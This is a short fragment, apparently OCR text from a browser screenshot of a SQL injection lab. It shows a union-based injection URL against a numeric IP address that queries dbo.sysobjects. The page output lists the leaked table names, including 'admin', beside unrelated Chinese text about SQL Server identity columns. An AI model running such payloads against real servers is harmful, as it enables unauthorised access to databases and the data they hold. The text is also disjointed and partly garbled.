 59.63.200.79:8015/?id=1' union all select id,name,null from dbo.sysobjects where xtyp
火狐官方站点 新手上路 常用网址 京东商城
id Title
1 怎么让SQLServer的逐渐自动 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行
增长呢？ identity(1,1)就是自动增加,第一个参数是种子值,第二个是增量值; primary key
437576597 news
1977058079 admin
2057058364 dtproperties